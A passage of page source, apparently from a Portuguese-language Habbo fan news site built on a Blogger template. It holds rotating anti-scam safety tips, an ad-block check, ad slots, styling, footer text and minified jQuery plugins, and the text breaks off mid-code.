$(".articlenews").html('<ul class="noticias" id="noticias"><br/> <div class="imagemgarcom"> <div class="textgarcom" style="top: 31px; left: 182px;">Vou te servir com notícias sobre o projeto <br>Habbo NFT agora! Carregando...</div> <img src="https://i.imgur.com/qMf4yTm.png"/></div> <br/><br/> </ul>');
load(1);
 }

function puxarcookies() {
$.ajax({
  url: 'https://lite.habbonews.net/testeserv.php',
  method: 'get',
  xhrFields: { withCredentials: true },
  success: function (response) {
  if(response == 0){
  //$("#tabsparte1").html(''); $("#tabsparte2").html(''); $("#tabsparte3").html('');
  $("#menutexta6").html('<a class="cookies hnews-sumary menu-principal menuparte6"><div class="hnews-holder"><div class="hnews-badge alinhabg"><div class="hnews-badge-holder"><span id="avataranonimo"><img src="https://images.habbo.com/c_images/album1584/UK450.png" /></span></div></div><div id="menutextb6" class="meny-title mobiletext" style="left: 17px; width: 147.92px;">Ative os Cookies!</div></div></a>');
  }
   }
});
}


function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

var ms = 40000;
var func = function () {
var randNum = getRandomInt(1, 9);

if (randNum == 1){ var mensagemalerta = "Alerta: Confira dicas de segurança e se previna de possíveis golpes clicando aqui! Exibindo um novo alerta em instantes..."; }
if (randNum == 2){ var mensagemalerta = "Dica de Segurança: Não utilize os mesmos dados da sua conta Habbo para se registrar em Fã Sites, se mantenha seguro!"; }
if (randNum == 3){ var mensagemalerta = "Alerta: O Habbo NÃO TEM MAIS MODERADORES. Se ver alguém no jogo afirmando que é moderador é certeza de GOLPE!"; }
if (randNum == 4){ var mensagemalerta = "Alerta: O Habbo NÃO ENVIA PRESENTES prometendo coisas por acessar algum site, ações assim são anunciadas apenas pelos canais oficiais."; }
//if (randNum == 5){ var mensagemalerta = "Aviso: A Equipe Staff é composta por apenas 2 membros atualmente. São eles: Atari79 e Huntermain!"; }
if (randNum == 5){ var mensagemalerta = "Alerta: Desconfie de prêmios, raros, NFTs e moedas gratuitas, todo cuidado é pouco."; }
if (randNum == 6){ var mensagemalerta = "Alerta: A Equipe Staff NÃO ENTRA EM CONTATO com você no hotel para solicitar dados e raros de sua conta."; }
if (randNum == 7){ var mensagemalerta = "Alerta: Jamais acredite em alguém dizendo ser moderador do Habbo, atualmente o Habbo não tem suporte de moderadores humanos."; }
if (randNum == 8){ var mensagemalerta = "Dica: Caso queira denunciar alguma situação contra algum jogador vá no Atendimento ao Usuário, a Equipe Staff analisará o caso."; }
if (randNum == 9){ var mensagemalerta = "Alerta de Golpe: O Habbo NÃO DISTRIBUÍ NFTs gratuitos por presentes, é golpe! Para conferir mais alertas e dicas clique aqui."; }
var imagemicone = '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQIZ6Tfa4_opWYHge4qn5pZKfQUMngOCtF6LCnJP5wU6FA0_ZA1hz7GCXMHckRxS7JUDPJGWRftHk7MO1KMr_MvPI4Rn0abAyPPUDv28DC-4ZxjG9lIF1Nus1_lGwudiZZZm_mw5jUKKCA/s1600/Image+1792.png"/>';
$('.seguranca-conteudo').html('<h6 class="seguranca-mensagem animate__animated animate__fadeIn">' + imagemicone + ' ' + mensagemalerta + '</h6>');
 
};

func();
setInterval(func, ms);


</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='news14061'>
<h2 class='title news14062'>Resultados pendentes</h2>
<div class='widget-content'>
<div class="ad-box" style="position:fixed;top:0;left:0;" aria-hidden="true">
&nbsp;
</div>
<script>
  setTimeout(function () {
    var adBoxEl = document.querySelector(".ad-box")
    var hasAdBlock = window.getComputedStyle(adBoxEl)?.display === "none"
    
  if (hasAdBlock === true) { notificacoes(4, 60, 0, 2022, 0, 'jullius'); } 
  }, 2000)
</script>


<div id='resultadosatrasados'><b>Carregando...</b></div>

<div id="semanuncio"><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2755346069248786" data-ad-format="auto" data-ad-slot="7258275124" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br /></div>
</div></div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger no-items section' id='sidebar(2)' name='sidebar - 2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper' style='width: 100%; text-align: -webkit-center; margin-left: 0px !important;'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Últimos emblemas e mobis</h2>
<div class='widget-content' id='ponte'>
<script>

var oldSrc = 'https://i.imgur.com/dVEAlO2.png?https://imgur.com/gJBEzY1.png?modeletesaqui?https://i.imgur.com/gJC9H0I.png?0212https://i.imgur.com/hhUqNyW.png?0411https://i.imgur.com/QZ244QC.png?0110?https://i.imgur.com/6nbXThS.png?1609https://imgur.com/FlTR2W0.gif?0208https://i.imgur.com/Wocrc1n.gif?1007https://i.imgur.com/5qJywrj.png?0807https://i.imgur.com/gqmrddo.png?0806https://i.imgur.com/xvwUS1o.png?2306?https://i.imgur.com/A1U8U6G.gif?https://i.imgur.com/5cYTZBQ.png?https://i.imgur.com/PdFmegS.png';

var newSrc = 'https://i.imgur.com/Q7nfr6U.png';


var newSrc06 = 'https://i.imgur.com/Q7nfr6U.png';

var newSrc05 = 'https://i.imgur.com/8qz9DDc.png';
var newSrc04 = 'https://i.imgur.com/Chy6rlO.png';
var newSrc03 = 'https://i.imgur.com/uJiUKbH.png';

var newSrc02 = 'https://imgur.com/mMgxQ6N.png';
var newSrc01 = 'https://i.imgur.com/sTQovfA.png';
var newSrc31 = 'https://imgur.com/uNzJdsx.png';
var newSrc30 = 'https://i.imgur.com/Awxg10M.png';
var newSrc29 = 'https://i.imgur.com/L3aPLvF.png';
var newSrc28 = 'https://i.imgur.com/3Eir2PB.png';
$('img[src="' + oldSrc + '"]').attr('src', newSrc); </script>

<a name="nomeados"></a><div id="znovanews">
</div>
<script>

var txt = "User-agent header sent: " + navigator.userAgent
if(txt.match(/Puffin/)){

document.getElementById("znovanews").innerHTML = '<iframe scrolling="no" src="https://lite.habbonews.net/iframes/emblemas.php" style="height: 464px; width: 1190px; left: -11px; position: relative;"></iframe>';
document.getElementById("zunovanews").innerHTML = '<a style="color: red;" href="https://lite.habbonews.net/nomeados">Clique aqui</a> para conferir a lista completa.';

} else {

document.getElementById("znovanews").innerHTML = '<iframe scrolling="no" src="https://lite.habbonews.net/iframes/emblemas.php" style="height: 464px; width: 1190px; left: -11px; position: relative;"></iframe>';
}

</script><b style="display: none;">Em manutenção!</b>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget - 2'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget - 3'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div style='clear: both;'></div>
<style>

ul { list-style-type: none; }
 ol { list-style-type: none; }
 li { list-style-type: none; }
.julho2019a {
background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; background-image: linear-gradient(to top, #262626 0%, #242424 100%);
}
.julho2019b {
z-index: 2;     position: relative;     width: 100%;     padding-right: 15px;     padding-left: 15px;     margin-right: auto;     margin-left: auto;
}
.julho2019c {
align-items: center;     display: flex;     -webkit-box-align: center; justify-content: center; }
.julho2019d {
text-align: right!important;}
.julho2019e {
color: #fff;     font-size: 2.625rem;     font-weight: 700;     font-family: 'Montserrat',sans-serif; line-height: 0.5; }
.julho2019f {
font-size: 1.75rem;     font-weight: 300;     color: #0cabcb;     font-family: 'Montserrat',sans-serif; line-height: 1.0; }
.julho2019g {
background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; background-image: linear-gradient(to top, #262626 0%, #242424 100%); background-color: #563434;
}.julho2019g2 {
width: 400px; border-left: 3px solid #2775ff; padding: 12px 0 12px 30px; line-height: 24px; -webkit-box-flex: 1; margin-left: 38px; margin-top: 0; color: #bfbfbf!important; font-family: 'Open Sans',sans-serif;
}
.julho2019h {
width: 400px; border-left: 3px solid #2775ff; padding: 12px 0 12px 30px; line-height: 24px; -webkit-box-flex: 1; margin-left: 38px; margin-top: 0; color: #bfbfbf!important; font-family: 'Open Sans',sans-serif;
}
.julho2019estrelas {
font-weight: 100; display: inline-block; /* color: #E20000; */ background-image: url(https://imgur.com/7SdiGYD.gif?https://imgur.com/KUjQkjq.gif); background-position: center; background-size: cover;
}
.julho2019j {
width: 400px; border-left: 3px solid #2775ff;padding: 12px 0 12px 30px;line-height: 24px;-webkit-box-flex: 1;margin-left: 38px;margin-top: 0;color: #bfbfbf!important;font-family: 'Open Sans',sans-serif;
}
.julho2019k {
margin-top: 30px!important;     text-align: center!important;     flex-wrap: wrap;     margin-right: -15px;     margin-left: -15px;     display: flex;
}
.julho2019l {
flex: 0 0 16.66667%;     max-width: 16.66667%;
}
.julho2019m {
position: relative;z-index: 1;color: #fff;font-size: 42px;margin-bottom: 17px;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;
}.julho2019n {
position: absolute;     top: 0;     left: 0;     right: 0;     bottom: 0;     border-radius: 50%;     background: linear-gradient(45deg,#0f5ae0 20%,#7400ba 70%);     opacity: 0;     -webkit-transition: all .4s ease;     transition: all .4s ease;     z-index: 1;
}
.julho2019o {
font-size: 1.75rem;     font-weight: 300; font-family: 'Montserrat',sans-serif;     color: #09c6f2!important;
}
.julho2019p {
flex: 0 0 16.66667%;     max-width: 16.66667%;
}
.julho2019q {
position: absolute; top: 0; left: 0; right: 0; bottom: 0; border-radius: 50%; background: linear-gradient(45deg,#0f5ae0 20%,#7400ba 70%); z-index: -1;
}
.julho2019t {
    font-size: 11pt;
    font-family: 'Open Sans',sans-serif;
    margin-right: 15px!important;
    color: white;
    top: 12px;
    position: relative;
}
.julho2019r {
    display: inline-block;
    border: 0;
    width: 100%;
}
.julho2019s {
-webkit-box-pack: justify!important;     -webkit-justify-content: space-between!important;     justify-content: space-between!important;     -webkit-box-align: center!important;     -webkit-align-items: center!important;     align-items: center!important; 
}
</style>
<div class='main-wrapper' id='ponte'>
<main class='main-container md-130'>
<div align='center' class='julho2019g'>
<div align='center' class='julho2019a'>
<br/><div class='julho2019b'>
<div class='julho2019c' data-brk-library='component__title'>
<div class='julho2019d'>
<h2 class='julho2019e'>Habbo News</h2>
<h4 class='julho2019f' style='      '>Estrelas do nosso portal de notícias!</h4>
</div>
<p class='julho2019g2'>Vire uma &#11088; do site participando de nossas atividades ou interagindo em nossas notícias diárias através dos comentários.<br/>Um dia você irá <b class='julho2019estrelas'>brilhar</b> por aqui!</p>
<p class='julho2019j'><a href='https://www.habbo.com.br/community/fansites' target='_blank'><img id='hds' src='https://i.imgur.com/FyBvdu8.png?https://i.imgur.com/2sZv0IT.png' style='margin-bottom: 5px; position: relative;'/></a><br/>Fã Site OFICIAL!</p></div>
<div class='julho2019k'><div class='col-6 col-md-4 col-lg-2 julho2019l'><div id='destaqueuser1' style='margin-top: -10px;'></div></div>
<div class='julho2019p'><div id='destaqueuser2' style='margin-top: -10px;'></div></div>
<div class='julho2019p'><div id='destaqueuser3' style='margin-top: -10px;'></div></div>
<div class='julho2019p'><div id='destaqueuser4' style='margin-top: -10px;'></div></div>
<div class='julho2019p'><div id='destaqueuser5' style='margin-top: -10px;'></div></div>
<div class='julho2019p'><div id='destaqueuser6' style='margin-top: -10px;'></div></div>
</div>
<div class='julho2019r'>
<div class='julho2019s'>
<p class='julho2019t'>Copyrights &#169; - Fã Site 2012~2025 Habbo News - Todos os direitos reservados. - Esta Fã Site não está afiliada com, patrocinada por, apoiada por, ou principalmente aprovada pela Sulake Oy ou suas empresas Afiliadas. Esta Fã Site pode utilizar as marcas registradas e outras propriedades intelectuais do Habbo, que estão permitidas sob a Política de Fã Sites Habbo.</p>
</div>
</div>
</div>
</div></div>
</main>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row' style='display: none;'>
<div class='ty_footer_copyright' style='font-size: 15px; height: 60px;'>
Copyrights &#169; - Fã Site 2012~2019 Habbo News - Todos os direitos reservados. - Esta Fã Site não está afiliada com, patrocinada por, apoiada por, ou principalmente aprovada pela Sulake Oy ou suas empresas Afiliadas. Esta Fã Site pode utilizar as marcas registradas e outras propriedades intelectuais do Habbo, que estão permitidas sob a Política de Fã Sites Habbo.</div>
</div></div>
<div class='copyright' style='opacity:0; font-size:1px;'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Customized by <a href='https://www.blogregard.com/' rel='dofollow' style='color:#fb0941;' target='_blank'>News</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
                  
               
              
            
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://i.imgur.com/LfZ0T0Z.png";
var month_format = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Próxima";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
